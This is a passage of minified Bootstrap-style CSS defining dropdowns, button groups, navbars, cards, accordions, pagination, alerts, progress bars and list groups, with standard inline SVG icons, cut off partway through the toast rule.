.dropdown-item:active{color:#fff;background-color:#0d6efd;}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd;}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15);}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6;}.dropdown-menu-dark .dropdown-header{color:#adb5bd;}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle;}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto;}.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1;}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start;}.btn-toolbar .input-group{width:auto;}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px;}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0;}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem;}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0;}.dropstart .dropdown-toggle-split::before{margin-right:0;}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem;}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem;}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center;}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%;}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px;}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical>.btn~.btn,.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0;}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.nav-link{transition:none;}}.nav-link:hover,.nav-link:focus{color:#0a58ca;}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default;}.nav-tabs{border-bottom:1px solid #dee2e6;}.nav-tabs .nav-link{margin-bottom:-1px;background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate;}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent;}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0;}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem;}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd;}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center;}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center;}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%;}.tab-content>.tab-pane{display:none;}.tab-content>.active{display:block;}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem;}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between;}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap;}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none;}.navbar-nav .nav-link{padding-right:0;padding-left:0;}.navbar-nav .dropdown-menu{position:static;}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center;}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;transition:box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.navbar-toggler{transition:none;}}.navbar-toggler:hover{text-decoration:none;}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem;}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%;}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto;}@media(min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-sm .navbar-nav{flex-direction:row;}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem;}.navbar-expand-sm .navbar-nav-scroll{overflow:visible;}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand-sm .navbar-toggler{display:none;}.navbar-expand-sm .offcanvas-header{display:none;}.navbar-expand-sm .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none;}.navbar-expand-sm .offcanvas-top,.navbar-expand-sm .offcanvas-bottom{height:auto;border-top:0;border-bottom:0;}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-md .navbar-nav{flex-direction:row;}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem;}.navbar-expand-md .navbar-nav-scroll{overflow:visible;}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand-md .navbar-toggler{display:none;}.navbar-expand-md .offcanvas-header{display:none;}.navbar-expand-md .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none;}.navbar-expand-md .offcanvas-top,.navbar-expand-md .offcanvas-bottom{height:auto;border-top:0;border-bottom:0;}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-lg .navbar-nav{flex-direction:row;}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem;}.navbar-expand-lg .navbar-nav-scroll{overflow:visible;}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand-lg .navbar-toggler{display:none;}.navbar-expand-lg .offcanvas-header{display:none;}.navbar-expand-lg .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none;}.navbar-expand-lg .offcanvas-top,.navbar-expand-lg .offcanvas-bottom{height:auto;border-top:0;border-bottom:0;}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-xl .navbar-nav{flex-direction:row;}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem;}.navbar-expand-xl .navbar-nav-scroll{overflow:visible;}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand-xl .navbar-toggler{display:none;}.navbar-expand-xl .offcanvas-header{display:none;}.navbar-expand-xl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none;}.navbar-expand-xl .offcanvas-top,.navbar-expand-xl .offcanvas-bottom{height:auto;border-top:0;border-bottom:0;}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-xxl .navbar-nav{flex-direction:row;}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem;}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible;}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand-xxl .navbar-toggler{display:none;}.navbar-expand-xxl .offcanvas-header{display:none;}.navbar-expand-xxl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none;}.navbar-expand-xxl .offcanvas-top,.navbar-expand-xxl .offcanvas-bottom{height:auto;border-top:0;border-bottom:0;}.navbar-expand-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand .navbar-nav{flex-direction:row;}.navbar-expand .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem;}.navbar-expand .navbar-nav-scroll{overflow:visible;}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand .navbar-toggler{display:none;}.navbar-expand .offcanvas-header{display:none;}.navbar-expand .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none;}.navbar-expand .offcanvas-top,.navbar-expand .offcanvas-bottom{height:auto;border-top:0;border-bottom:0;}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}.navbar-light .navbar-brand{color:rgba(0,0,0,.9);}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9);}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55);}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7);}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3);}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9);}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1);}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-light .navbar-text{color:rgba(0,0,0,.55);}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9);}.navbar-dark .navbar-brand{color:#fff;}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff;}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55);}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75);}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25);}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .nav-link.active{color:#fff;}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1);}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-dark .navbar-text{color:rgba(255,255,255,.55);}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff;}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem;}.card>hr{margin-right:0;margin-left:0;}.card>.list-group{border-top:inherit;border-bottom:inherit;}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px);}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0;}.card-body{flex:1 1 auto;padding:1rem 1rem;}.card-title{margin-bottom:.5rem;}.card-subtitle{margin-top:-.25rem;margin-bottom:0;}.card-text:last-child{margin-bottom:0;}.card-link+.card-link{margin-left:1rem;}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125);}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0;}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125);}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px);}.card-header-tabs{margin-right:-.5rem;margin-bottom:-.5rem;margin-left:-.5rem;border-bottom:0;}.card-header-pills{margin-right:-.5rem;margin-left:-.5rem;}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px);}.card-img,.card-img-top,.card-img-bottom{width:100%;}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px);}.card-group>.card{margin-bottom:.75rem;}@media(min-width:576px){.card-group{display:flex;flex-flow:row wrap;}.card-group>.card{flex:1 0 0%;margin-bottom:0;}.card-group>.card+.card{margin-left:0;border-left:0;}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0;}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0;}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0;}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0;}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0;}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;}@media(prefers-reduced-motion:reduce){.accordion-button{transition:none;}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125);}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg);}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out;}@media(prefers-reduced-motion:reduce){.accordion-button::after{transition:none;}}.accordion-button:hover{z-index:2;}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.accordion-header{margin-bottom:0;}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125);}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem;}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);}.accordion-item:not(:first-of-type){border-top:0;}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px);}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;}.accordion-body{padding:1rem 1.25rem;}.accordion-flush .accordion-collapse{border-width:0;}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0;}.accordion-flush .accordion-item:first-child{border-top:0;}.accordion-flush .accordion-item:last-child{border-bottom:0;}.accordion-flush .accordion-item .accordion-button{border-radius:0;}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none;}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem;}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider,">");}.breadcrumb-item.active{color:#6c757d;}.pagination{display:flex;padding-left:0;list-style:none;}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.page-link{transition:none;}}.page-link:hover{z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6;}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.page-item:not(:first-child) .page-link{margin-left:-1px;}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6;}.page-link{padding:.375rem .75rem;}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem;}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem;}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem;}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem;}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;}.badge:empty{display:none;}.btn .badge{position:relative;top:-1px;}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem;}.alert-heading{color:inherit;}.alert-link{font-weight:700;}.alert-dismissible{padding-right:3rem;}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem;}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe;}.alert-primary .alert-link{color:#06357a;}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8;}.alert-secondary .alert-link{color:#34383c;}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc;}.alert-success .alert-link{color:#0c4128;}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb;}.alert-info .alert-link{color:#04414d;}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5;}.alert-warning .alert-link{color:#523e02;}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7;}.alert-danger .alert-link{color:#6a1a21;}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe;}.alert-light .alert-link{color:#4f5050;}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf;}.alert-dark .alert-link{color:#101214;}@keyframes progress-bar-stripes{0%{background-position-x:1rem;}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem;}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease;}@media(prefers-reduced-motion:reduce){.progress-bar{transition:none;}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem;}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes;}@media(prefers-reduced-motion:reduce){.progress-bar-animated{animation:none;}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem;}.list-group-numbered{list-style-type:none;counter-reset:section;}.list-group-numbered>li::before{content:counters(section,".") ". ";counter-increment:section;}.list-group-item-action{width:100%;color:#495057;text-align:inherit;}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa;}.list-group-item-action:active{color:#212529;background-color:#e9ecef;}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,.125);}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit;}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit;}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff;}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.list-group-item+.list-group-item{border-top-width:0;}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px;}.list-group-horizontal{flex-direction:row;}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0;}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0;}.list-group-horizontal>.list-group-item.active{margin-top:0;}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0;}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px;}@media(min-width:576px){.list-group-horizontal-sm{flex-direction:row;}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0;}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0;}.list-group-horizontal-sm>.list-group-item.active{margin-top:0;}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0;}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px;}}@media(min-width:768px){.list-group-horizontal-md{flex-direction:row;}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0;}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0;}.list-group-horizontal-md>.list-group-item.active{margin-top:0;}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0;}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px;}}@media(min-width:992px){.list-group-horizontal-lg{flex-direction:row;}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0;}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0;}.list-group-horizontal-lg>.list-group-item.active{margin-top:0;}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0;}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px;}}@media(min-width:1200px){.list-group-horizontal-xl{flex-direction:row;}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0;}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0;}.list-group-horizontal-xl>.list-group-item.active{margin-top:0;}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0;}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px;}}@media(min-width:1400px){.list-group-horizontal-xxl{flex-direction:row;}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0;}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0;}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0;}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0;}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px;}}.list-group-flush{border-radius:0;}.list-group-flush>.list-group-item{border-width:0 0 1px;}.list-group-flush>.list-group-item:last-child{border-bottom-width:0;}.list-group-item-primary{color:#084298;background-color:#cfe2ff;}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#084298;background-color:#bacbe6;}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298;}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5;}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#41464b;background-color:#cbccce;}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b;}.list-group-item-success{color:#0f5132;background-color:#d1e7dd;}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#0f5132;background-color:#bcd0c7;}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132;}.list-group-item-info{color:#055160;background-color:#cff4fc;}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#055160;background-color:#badce3;}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160;}.list-group-item-warning{color:#664d03;background-color:#fff3cd;}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#664d03;background-color:#e6dbb9;}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03;}.list-group-item-danger{color:#842029;background-color:#f8d7da;}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#842029;background-color:#dfc2c4;}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029;}.list-group-item-light{color:#636464;background-color:#fefefe;}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#636464;background-color:#e5e5e5;}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464;}.list-group-item-dark{color:#141619;background-color:#d3d3d4;}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#141619;background-color:#bebebf;}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619;}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5;}.btn-close:hover{color:#000;text-decoration:none;opacity:.75;}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1;}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:.25;}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%);}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid 